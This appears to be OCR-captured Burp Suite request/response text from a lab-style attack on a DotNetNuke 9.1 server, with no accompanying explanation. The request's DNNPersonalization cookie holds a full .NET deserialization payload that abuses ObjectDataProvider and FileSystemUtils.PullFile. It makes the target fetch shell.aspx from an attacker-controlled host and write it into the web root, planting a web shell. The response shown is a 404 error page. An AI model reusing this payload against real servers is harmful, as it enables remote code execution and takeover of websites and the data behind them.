 Request
Pretty Raw Hex Hackvertor \n
1 GET /abc HTTP/1.1
2 Host: 192.168.248.145
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: DNNPersonalization=<profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utiliti
es.FileSystemUtils],[System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrapperOfFileSystemUtilsObjectDataProv
ider xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><ExpandedElement/><Project
edProperty0><MethodName>PullFile</MethodName><MethodParameters><anyType
xsi:type="xsd:string">http://192.168.72.102:8000/shell.aspx</anyType><anyType
xsi:type="xsd:string">C:\Web\DNN_Platform_9.1.0.367_Install\js\shell.aspx</anyTy
pe></MethodParameters><ObjectInstance
xsi:type="FileSystemUtils"></ObjectInstance></ProjectedProperty0></ExpandedWrapp
erOfFileSystemUtilsObjectDataProvider></item></profile>;
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: -1
6 X-Result-Reason: Not Redirected
7 X-UrlRewriter-404: 404 Rewritten to DNN Tab : 404 Error Page(Tabid:23)
: Reason Requested_404
8 X-Frame-Options: SAMEORIGIN
9 X-UA-Compatible: IE=edge
10 Set-Cookie: dnn_IsMobile=False; path=/; HttpOnly
11 Set-Cookie: language=en-US; path=/; HttpOnly
12 Set-Cookie: __RequestVerificationToken=
HoF0xzvwxb9qlcNgly3KrVvy5toCpLQwxmrsNMJU-TPJ0_fzz_FlKILKau8ItR2Lou22cg2
; path=/; HttpOnly
13 Date: Fri, 12 Sep 2025 15:37:06 GMT
14 Content-Length: 15232
15
16 <!DOCTYPE html>
17 <html lang="en-US">
18 <head id="Head">
19 <!--*********************************************-->
20 <!-- DNN Platform - http://www.dnnsoftware.com -->
21 <!-- Copyright (c) 2002-2017, by DNN Corporation -->
22 <!--*********************************************-->
23 <meta content="text/html; charset=UTF-8" http-equiv="
Content-Type" />
<title>
24 404 Error Page
25 </title>
<meta id="MetaKeywords" name="KEYWORDS" content="
,DotNetNuke,DNN" />
<meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke
" />